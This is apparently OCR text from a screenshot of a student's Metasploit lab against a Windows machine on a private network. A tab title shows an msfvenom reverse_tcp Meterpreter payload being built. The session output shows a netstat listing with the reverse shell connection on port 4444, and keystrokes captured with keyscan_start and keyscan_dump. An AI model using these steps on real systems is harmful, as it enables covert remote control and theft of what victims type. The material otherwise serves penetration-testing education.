 Applications Places System Thu May 15, 20:25
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
cd Compromising-windows-using-Metasploit - Parrot Terminal × sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=1... × sudo apachectl status - Parrot Terminal × msfconsole - Parrot Terminal ×
(Meterpreter 1)(C:\Windows\system32) > metstat
The Box OSINT Services Vuln DB Privacy and Security Learning Resources
[-] Unknown command: metstat
(Meterpreter 1)(C:\Windows\system32) > netstat
Connection list
===============
README License
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 616/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 332/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 668/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 812/svchost.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 428/services.exe
tcp 0.0.0.0:49156 0.0.0.0:* LISTEN 0 0 1480/svchost.exe
tcp 0.0.0.0:49157 0.0.0.0:* LISTEN 0 0 436/lsass.exe
tcp 192.168.103.10:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.103.10:49169 192.168.103.125:80 CLOSE_WAIT 0 0 768/iexplore.exe
tcp 192.168.103.10:49170 192.168.103.125:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 616/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 332/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 668/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 812/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 428/services.exe
tcp6 :::49156 :::* LISTEN 0 0 1480/svchost.exe
tcp6 :::49157 :::* LISTEN 0 0 436/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 812/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 812/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 196/svchost.exe
udp 127.0.0.1:52343 0.0.0.0:* 0 0 1332/iexplore.exe
udp 127.0.0.1:64315 0.0.0.0:* 0 0 768/iexplore.exe
udp 127.0.0.1:64316 0.0.0.0:* 0 0 1468/iexplore.exe
udp 192.168.103.10:137 0.0.0.0:* 0 0 4/System
udp 192.168.103.10:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 812/svchost.exe
udp6 :::4500 :::* 0 0 812/svchost.exe
udp6 :::5355 :::* 0 0 196/svchost.exe
(Meterpreter 1)(C:\Windows\system32) > keyscan_start
Starting the keystroke sniffer ...
(Meterpreter 1)(C:\Windows\system32) > keyscan_dump
Dumping captured keystrokes...
(Meterpreter 1)(C:\Windows\system32) > keyscan_dump
Dumping captured keystrokes...
<Up><^H><^H>hi<Down><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><Right><^H><^H><^H><^H><^H><^H><^H><^H><^H
><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>iam <Shift>Tharun cyber security student
RESULT:
(Meterpreter 1)(C:\Windows\system32) > keyscan_start
Starting the keystroke sniffer ...
Menu msfconsole - Parrot T... thiruking/Compromisi...